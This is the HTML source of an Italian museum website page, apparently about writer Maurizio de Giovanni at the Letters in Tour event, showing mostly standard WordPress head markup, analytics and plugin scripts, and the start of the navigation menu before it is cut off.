

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ilcartastorie.it/maurizio-de-giovanni-letters-tour/
body_size: 17668
content:
<!DOCTYPE html>
<html lang="it-IT" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
			<meta name=viewport content="width=device-width,initial-scale=1,user-scalable=no">
	
    
		
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.ilcartastorie.it/xmlrpc.php" />
	<link rel="shortcut icon" type="image/x-icon" href="http://www.ilcartastorie.it/wp-content/uploads/2016/03/favicon1.png">
	<link rel="apple-touch-icon" href="http://www.ilcartastorie.it/wp-content/uploads/2016/03/favicon1.png"/>
	<!--[if gte IE 9]>
	<style type="text/css">
		.gradient {
			filter: none;
		}
	</style>
	<![endif]-->

	<title>Maurizio de Giovanni a ilCartastorie per Letters in Tour</title>
<script>var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"}</script><link href='//fonts.googleapis.com/css?family=Open+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CUbuntu:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7COswald:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7COpen+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%26subset%3Dlatin%2Clatin-ext' rel='stylesheet' type='text/css' />

<!-- This site is optimized with the Yoast SEO plugin v7.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Lo scrittore Maurizio de Giovanni a Letters in tour, la rassegna organizzata dall&#039;Associazione Culturale Nartea nell&#039;Archivio Storico del Banco di Napoli."/>
<link rel="canonical" href="https://www.ilcartastorie.it/maurizio-de-giovanni-letters-tour/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Maurizio de Giovanni a ilCartastorie per Letters in Tour" />
<meta property="og:description" content="Lo scrittore Maurizio de Giovanni a Letters in tour, la rassegna organizzata dall&#039;Associazione Culturale Nartea nell&#039;Archivio Storico del Banco di Napoli." />
<meta property="og:url" content="https://www.ilcartastorie.it/maurizio-de-giovanni-letters-tour/" />
<meta property="og:site_name" content="il Cartastorie" />
<meta property="article:publisher" content="https://www.facebook.com/museoilcartastorie/" />
<meta property="article:section" content="news" />
<meta property="article:published_time" content="2016-12-20T14:37:40+00:00" />
<meta property="article:modified_time" content="2017-03-27T16:16:02+00:00" />
<meta property="og:updated_time" content="2017-03-27T16:16:02+00:00" />
<meta property="og:image" content="https://www.ilcartastorie.it/wp-content/uploads/2016/12/maurizio-de-giovanni.jpg" />
<meta property="og:image:secure_url" content="https://www.ilcartastorie.it/wp-content/uploads/2016/12/maurizio-de-giovanni.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="683" />
<meta property="og:image:alt" content="letters in tour" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Lo scrittore Maurizio de Giovanni a Letters in tour, la rassegna organizzata dall&#039;Associazione Culturale Nartea nell&#039;Archivio Storico del Banco di Napoli." />
<meta name="twitter:title" content="Maurizio de Giovanni a ilCartastorie per Letters in Tour" />
<meta name="twitter:site" content="@ilCartastorie" />
<meta name="twitter:image" content="https://www.ilcartastorie.it/wp-content/uploads/2016/12/maurizio-de-giovanni.jpg" />
<meta name="twitter:creator" content="@ilCartastorie" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/www.ilcartastorie.it\/","sameAs":["https:\/\/www.facebook.com\/museoilcartastorie\/","https:\/\/www.instagram.com\/ilcartastorie\/","https:\/\/www.youtube.com\/channel\/UCw_c-0x3nT1q7ztUChMYYxw\/featured","https:\/\/twitter.com\/ilCartastorie"],"@id":"https:\/\/www.ilcartastorie.it\/#organization","name":"Fondazione ilCartastorie","logo":"http:\/\/www.ilcartastorie.it\/wp-content\/uploads\/2016\/05\/logonero-01.png"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="il Cartastorie &raquo; Feed" href="https://www.ilcartastorie.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="il Cartastorie &raquo; Feed dei commenti" href="https://www.ilcartastorie.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="il Cartastorie &raquo; Maurizio de Giovanni Feed dei commenti" href="https://www.ilcartastorie.it/maurizio-de-giovanni-letters-tour/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.13.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
    (window.gaDevIds=window.gaDevIds||[]).push("dZGIzZG");
	var mi_version         = '7.13.2';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-83909942-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}

	if ( 'undefined' === typeof gaOptout ) {
		function gaOptout() {
			__gaTrackerOptout();
		}
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-83909942-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('require', 'displayfeatures');
		__gaTracker('require', 'linkid', 'linkid.js');
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Funzione non attiva __gaTracker(' + arguments[0] + " ....) perché non sei stato tracciato. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ilcartastorie.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.ilcartastorie.it/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='https://www.ilcartastorie.it/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://www.ilcartastorie.it/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://www.ilcartastorie.it/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.ilcartastorie.it/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.ilcartastorie.it/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.ilcartastorie.it/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=1.5.65' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.ilcartastorie.it/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.5.65' type='text/css' media='all' />
<link rel='stylesheet' id='side-menu-css'  href='https://www.ilcartastorie.it/wp-content/plugins/side-menu/public/css/style.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='side-menu-css-css'  href='https://www.ilcartastorie.it/wp-content/plugins/side-menu/public/css/left.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='side-menu-font-awesome-css'  href='https://www.ilcartastorie.it/wp-content/plugins/side-menu/asset/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='monsterinsights-popular-posts-style-css'  href='https://www.ilcartastorie.it/wp-content/plugins/google-analytics-for-wordpress/assets/css/frontend.min.css?ver=7.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_default_style-css'  href='https://www.ilcartastorie.it/wp-content/themes/mikado1/style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_stylesheet-css'  href='https://www.ilcartastorie.it/wp-content/themes/mikado1/css/stylesheet.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_blog-css'  href='https://www.ilcartastorie.it/wp-content/themes/mikado1/css/blog.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_style_dynamic-css'  href='https://www.ilcartastorie.it/wp-content/themes/mikado1/css/style_dynamic.php?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_font-awesome-css'  href='https://www.ilcartastorie.it/wp-content/themes/mikado1/css/font-awesome/css/font-awesome.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_elegant-icons-css'  href='https://www.ilcartastorie.it/wp-content/themes/mikado1/css/elegant-icons/style.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_responsive-css'  href='https://www.ilcartastorie.it/wp-content/themes/mikado1/css/responsive.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_style_dynamic_responsive-css'  href='https://www.ilcartastorie.it/wp-content/themes/mikado1/css/style_dynamic_responsive.php?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.ilcartastorie.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_custom_css-css'  href='https://www.ilcartastorie.it/wp-content/themes/mikado1/css/custom_css.php?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_mac_stylesheet-css'  href='https://www.ilcartastorie.it/wp-content/themes/mikado1/css/mac_stylesheet.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_webkit-css'  href='https://www.ilcartastorie.it/wp-content/themes/mikado1/css/webkit_stylesheet.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='varnish_http_purge-css'  href='https://www.ilcartastorie.it/wp-content/plugins/varnish-http-purge/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://www.ilcartastorie.it/wp-content/plugins/jetpack/css/jetpack.css?ver=6.2.5' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.1.0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.1.0'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.ilcartastorie.it","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js?ver=7.13.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#c30e1f","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#000000","button_2_button_hover":"#000000","button_2_link_colour":"#ffffff","button_2_as_button":"1","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"1","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.ilcartastorie.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=1.9.4'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.0.3'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.3.2'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.5.65'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.min.js?ver=0.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"il campo \u00e8 obbligatiorio.","bwg_mail_validation":"Questo non \u00e8 un indirizzo e-mail valido.","bwg_search_result":"Non ci sono immagini corrispondenti alla tua ricerca.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Cerca","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Mostra i commenti","bwg_hide_comments":"Nascondi commenti","bwg_restore":"Ripristina","bwg_maximize":"Massimizzare","bwg_fullscreen":"A schermo intero","bwg_exit_fullscreen":"Uscita a schermo intero","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Giocare","pause":"Pausa","is_pro":"","bwg_play":"Giocare","bwg_pause":"Pausa","bwg_hide_info":"Nascondi informazioni","bwg_show_info":"Mostra info","bwg_hide_rating":"Nascondi valutazione","bwg_show_rating":"Mostra classificazione","ok":"Ok","cancel":"Annullare","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.ilcartastorie.it\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.5.65'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/plugins/side-menu/public/js/side-menu.js?ver=3.1.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sfpp_script_vars = {"language":"it_IT","appId":"297186066963865"};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='https://www.ilcartastorie.it/wp-content/plugins/simple-facebook-twitter-widget/js/simple-facebook-page-root.js?ver=1.5.0'></script>
<meta name="generator" content="Powered by LayerSlider 6.1.0 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel='https://api.w.org/' href='https://www.ilcartastorie.it/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ilcartastorie.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ilcartastorie.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<link rel='shortlink' href='https://www.ilcartastorie.it/?p=12498' />
<link rel="alternate" type="application/json+oembed" href="https://www.ilcartastorie.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ilcartastorie.it%2Fmaurizio-de-giovanni-letters-tour%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ilcartastorie.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ilcartastorie.it%2Fmaurizio-de-giovanni-letters-tour%2F&#038;format=xml" />
<style type="text/css">
.qtranxs_flag_it {background-image: url(https://www.ilcartastorie.it/wp-content/plugins/qtranslate-x/flags/it.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://www.ilcartastorie.it/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
</style>
<link hreflang="it" href="https://www.ilcartastorie.it/it/maurizio-de-giovanni-letters-tour/" rel="alternate" />
<link hreflang="en" href="https://www.ilcartastorie.it/en/maurizio-de-giovanni-letters-tour/" rel="alternate" />
<link hreflang="x-default" href="https://www.ilcartastorie.it/maurizio-de-giovanni-letters-tour/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<!-- Instagram Feed CSS -->
<style type="text/css">
#sb_instagram .sbi_header_text .sbi_bio, #sb_instagram .sbi_header_text h3 {
    clear: both;
    float: left;
    margin: 0 26px 3px 60px !important;
    padding: 0 !important;
    width: auto;
    text-align: center;
    font-size: 9pt;
}
</style>
<!--[if IE 9]><link rel="stylesheet" type="text/css" href="https://www.ilcartastorie.it/wp-content/themes/mikado1/css/ie9_stylesheet.css" media="screen"><![endif]-->		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.ilcartastorie.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->		<style type="text/css" id="wp-custom-css">
			ul#menu-left_menu {
    margin-left: -200px;
}

ul#menu-right_menu {
    margin-right: -200px;
}		</style>
	<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>

<body class="post-template-default single single-post postid-12498 single-format-standard mkd-core-1.0.4  mkd-theme-ver-1.11 smooth_scroll wpb-js-composer js-comp-ver-5.5.2 vc_responsive">

	<div class="ajax_loader"><div class="ajax_loader_1"><div class="wave"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div></div>
<div class="wrapper">
<div class="wrapper_inner">
<!-- Google Analytics start -->
<!-- Google Analytics end -->

	<header class="page_header scrolled_not_transparent with_border  stick_with_left_right_menu">
	<div class="header_inner clearfix">

<!--insert start-->
	<!--insert end-->
	<div class="header_top_bottom_holder">
				<div class="header_bottom clearfix "  >
						<div class="container">
				<div class="container_inner clearfix" >
					                                            <nav class="main_menu drop_down left_side" style="padding-right:94px;">
                            <ul id="menu-left_menu" class=""><li id="nav-menu-item-10597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="http://ilcartastorie.it/" class=""><span class="item_inner"><i class="menu_icon fa fa-angle-down"></i>IL MUSEO</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-15718" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/orarietariffe/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Orari e tariffe</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12374" class="menu-item menu-item-type-post_type menu-item-object-page "></li>
	<li id="nav-menu-item-10877" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/percorso-multimediale/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>KALEIDOS</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-15857" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/nuove-installazioni-kaleidos/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>KALEIDOS &#8217;22</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-14804" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/google-arts-culture/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Google Arts &#038; Culture</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-10450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa fa-angle-down"></i>attività</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-11797" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/archivio-news/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Archivio news</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16732" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/ecosistema-digitale-regione-campania/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Documenti digitalizzati</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16606" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/servizi-di-ricerca/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>SERVIZI DI RICERCA E DIGITALIZZAZIONE</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-13959" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/offerta-didattica/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Offerta didattica</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16241" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/il-presepe-dei-banchi/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>IL PRESEPE DEI BANCHI</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-15881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="http://sembravanocarte" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa blank"></i>Sembravano C&#8217;Arte</span><span class="plus"></span><i class="mkd_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-15883" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/sembravano-carte-1-appuntamento/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Mise en espace &#8211; &#8220;Pericolante nell&#8217;onore&#8221;</span><span class="plus"></span></a></li>
